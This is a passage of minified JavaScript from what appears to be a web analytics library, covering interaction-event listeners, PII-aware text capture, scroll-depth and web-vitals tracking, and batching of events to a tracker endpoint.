csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}BA(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Bt.CAPTURED&&!this.Pg(i))}Pg(t){return this.D.hasPII(t,null)}}return s})(),GS=200,wa=(()=>{class s extends Xs{constructor(t,e,i){super(),this.ze=t,this.be=e,this.$A=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.GA(t),c=(i=this.be)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.ze)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=vS(h,GS)),e}GA(t){var e,i;return!t||!Re(csEventtarget.apply(t))?{}:(i=(e=this.$A)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.zA(t)))!==null&&i!==void 0?i:{}}zA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),Qh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Jc=65535,zS=(()=>{let s;return function(n){function t(e){let i=Nt(e);if(!i||!pt(i)||!le(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*Jc),f=Math.round(c/h*Jc);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),qS=(()=>{class s extends Xs{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=zS.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Be.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=th(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.fu="");return e}}return s})(),Zh=(()=>{class s extends Xs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),Qc=100,tu=(()=>{class s extends Xs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}qA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,fi(r.parentElement)||di(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Bt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Qc)break;r=i.nextNode()}return!1}WA(t){let e=gi(t,"button,a");return e||(this.E.collectTargetText===fo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Re(csEventtarget.apply(t))){let i=this.WA(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.qA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=X.truncate(csString.prototype.trim.call(i.textContent),Qc);r.length>0&&(e.text=r)}}return e}}return s})();function WS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),csArray.prototype.push.call(r,new qS(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new BS,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}function YS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}var XS=(()=>{class s extends wt{constructor(t,e){super(),this.ae=t,this.K=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Vh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),KS=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{B.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),JS=50,QS=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=JS}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),ZS=(()=>{class s{constructor(t,e,i,r=["submit"]){this.$t=t,this.St=e,this.zt=i,this.YA=r,this.Dg="select, select *, input, textarea",this.KA="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.JA="form",this.cc=150,this.QA=400,this.xg=!1,this.uo=qi((o,c)=>this.scrollListener(o,c),this.cc),this.Lg=qi(o=>this.resizeListener(o),this.cc),this.ZA=cr(o=>this.mouseMoveListener(o),this.QA),this.tT=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.ZA(bg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.zt.on(this.KA,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.JA,o=>this.submitListener(o))}],this.eT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.ge=new _i(this.Wl),this.Jh()}$i(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Gi(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.ge.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.YA,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Hg(t.type)):(B.warn("Element.matches is not implemented yet"),[])}Vg(){let t=[];return csArray.prototype.push.call(t,...this.tT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.eT):B.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=ui.getScrollContainer(),i=Re(e);i&&(this.xg=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=ui.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Ft.buildFromAnalysisEvent(e,r,this.$t);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.COPY};this.Ae(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.CUT};this.Ae(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.PASTE};this.Ae(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}Bg(t){let e=this.F[t.key];return e===void 0?J.ALPHANUMERICAL:e}Ae(t){Zl(t)&&t.tgt!==Be.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Enter=J.ENTER,this.F.Backspace=J.BACKSPACE,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),tw=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Pt.TAP:this.sT(e);break;case Pt.FLICK:this.iT(t,e);break;case Pt.DRAG:this.nT(t,e);break;default:break}}sT(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==Be.INVALID_ELEMENT&&this.j(i)}nT(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}iT(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var ew=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(ui.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Zg)}stop(){vt(this.Zg)}reset(){let t=ui.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.mT(i);else{let r=this.yT(t);i=this.tm(t,r),e=this.ET(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ui.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.Su(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.j())}mT(t){let e=Math.round(this.vT()/t*100);return Math.min(e,this.Qg)}vT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}ET(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}yT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),sw=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),iw=(()=>{class s{constructor(t){this.pc=t.performance}getRequestParameters(){if(this.ST())return{};let t=this.wT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}wT(){let t=this.pc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}ST(){return!(this.pc&&this.pc.timing&&this.pc.timing.loadEventEnd>0)}}return s})();var eu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(eu=n.timeStamp,s(n))},!0)},Ie=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},_a=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ba=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},un=()=>{var n;let s=ba();return(n=s==null?void 0:s.activationStart)!=null?n:0},Pe=(s,n=-1)=>{let t=ba(),e="navigate";return eu>=0?e="back-forward-cache":t&&(document.prerendering||un()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Yr=new WeakMap;function Aa(s,n){return Yr.get(s)||Yr.set(s,new n),Yr.get(s)}var Po=class{constructor(){Me(this,"t");Me(this,"i",0);Me(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},dn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ta=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ci=-1,Zc=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,sr=s=>{document.visibilityState==="hidden"&&ci>-1&&(ci=s.type==="visibilitychange"?s.timeStamp:0,nw())},tl=()=>{addEventListener("visibilitychange",sr,!0),addEventListener("prerenderingchange",sr,!0)},nw=()=>{removeEventListener("visibilitychange",sr,!0),removeEventListener("prerenderingchange",sr,!0)},su=()=>{var s;if(ci<0){let n=un(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ci=t!=null?t:Zc(),tl(),bi(()=>{setTimeout(()=>{ci=Zc(),tl()})})}return{get firstHiddenTime(){return ci}}},gr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},el=[1800,3e3],iu=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("FCP"),r=dn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-un(),0),i.entries.push(c),e(!0)))});r&&(e=Ie(s,i,el,n.reportAllChanges),bi(o=>{i=Pe("FCP"),e=Ie(s,i,el,n.reportAllChanges),_a(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},sl=[.1,.25],rw=(s,n={})=>{iu(Ta(()=>{let t,e=Pe("CLS",0),i=Aa(n,Po),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=dn("layout-shift",r);o&&(t=Ie(s,e,sl,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Pe("CLS",0),t=Ie(s,e,sl,n.reportAllChanges),_a(()=>t())}),setTimeout(t))}))},nu=0,Xr=1/0,Un=0,ow=s=>{for(let n of s)n.interactionId&&(Xr=Math.min(Xr,n.interactionId),Un=Math.max(Un,n.interactionId),nu=Un?(Un-Xr)/7+1:0)},Oo,il=()=>{var s;return Oo?nu:(s=performance.interactionCount)!=null?s:0},aw=()=>{"interactionCount"in performance||Oo||(Oo=dn("event",ow,{type:"event",buffered:!0,durationThreshold:0}))},nl=0,No=class{constructor(){Me(this,"u",[]);Me(this,"l",new Map);Me(this,"m");Me(this,"p")}v(){nl=il(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((il()-nl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},ru=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ta(s)),document.addEventListener("visibilitychange",s,{once:!0}))},rl=[200,500],cw=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&gr(()=>{var c;aw();let t,e=Pe("INP"),i=Aa(n,No),r=l=>{ru(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=dn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ie(s,e,rl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Pe("INP"),t=Ie(s,e,rl,n.reportAllChanges)}))})},Mo=class{constructor(){Me(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},ol=[2500,4e3],lw=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("LCP"),r=Aa(n,Mo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-un(),0),i.entries=[h],e())},c=dn("largest-contentful-paint",o);if(c){e=Ie(s,i,ol,n.reportAllChanges);let l=Ta(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>ru(l),{capture:!0,once:!0});bi(h=>{i=Pe("LCP"),e=Ie(s,i,ol,n.reportAllChanges),_a(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},al=[800,1800],Do=s=>{document.prerendering?gr(()=>Do(s)):document.readyState!=="complete"?addEventListener("load",()=>Do(s),!0):setTimeout(s)},hw=(s,n={})=>{let t=Pe("TTFB"),e=Ie(s,t,al,n.reportAllChanges);Do(()=>{let i=ba();i&&(t.value=Math.max(i.responseStart-un(),0),t.entries=[i],e(!0),bi(()=>{t=Pe("TTFB",0),e=Ie(s,t,al,n.reportAllChanges),e(!0)}))})},uw=(()=>{class s{onFCP(t){try{iu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{rw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{lw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{hw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{cw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var dw="csAnalysisEventsPersisted",cl="v2/events",ou=["submit"],ko=["trackEvent"],fw="track",pw=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.tt=r,this.zt=o,this.S=c,this.L=l,this.Ft=h,this.pt=u,this.jt=f,this.J=y,this.Gt=g,this.ht=v,this.ze=T,this.be=I}init(){let t=new QS,e=this.jt.create(`${this.E.getTrackerUri()}/${cl}`,"base64");this.qn=this.kT(e),this.he=this.xT(t,this.qn.getRecoveryStorage(),e),this.he.init(),this.J.addListener(this.he),this.pt.addListener(this.he),this.S.register(ou,()=>{}),this.S.register(ko,i=>{if(!Y(i))throw new lt(ko[0]);this.he.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(fw,(i,r,o)=>{let c=pr.handleCustomEventCommandMisuse(i,o);this.he.pushCustomEvent(i,c,r)})}onStartTracking(t){this.qn.start(),this.he.start(t)}onAfterNaturalPageView(){this.he.initStates()}onArtificialPageViewEnd(t){this.he.clearStates(!0),t&&(this.he.stop(),this.qn.stop())}onAfterArtificialPageView(t){this.he.initStates(),t&&(this.he.start(),this.qn.start()),this.he.collectInitialEvents()}onBeforeSessionRenewal(){this.he.clearStates(),this.he.stop(),this.qn.stop()}onOptout(){this.he.stop(),this.qn.stop()}xT(t,e,i){var r,o;let c=new iw(window),l=new ew,h=WS(this.E,this.tt,this.Gt,this.ze,this.be),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new ZS(h,this.tt,this.zt,u),y=YS(this.E,this.tt,this.Gt,this.ze,this.be),g=new tw(y,this.Ft),v=new sw(new uw),T=new Sa,I,_,A,x=new va(`${this.E.getTrackerUri()}/${cl}`),M=new yi(this.wt,this.M),S,H,F,Q;return new HS(this.E,f,g,l,c,t,x,M,this.L,e,v,T,i,h,I,_,A,S,H,F,Q)}kT(t){return new XS(new KS(dw),t)}}return s})(),gw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Vt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(ou[0],[t.status,e],"SubmitTemplate")}}return s})(),se=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),ll="once per pageview",mw="always",yw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===ll||t.frequency===mw:!0;return e&&i}return!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===ll:!0,this.z=new Se((t,e)=>this.A(t,e))}onStart(){this.Tt&&this.z.observe(this.args.selector)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Ew=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pm=!1}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.z=new Se((t,e)=>{this.A(t,e)})}onStart(){this.Tt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Y=new Se(t=>this.LT(t)),this.V=new 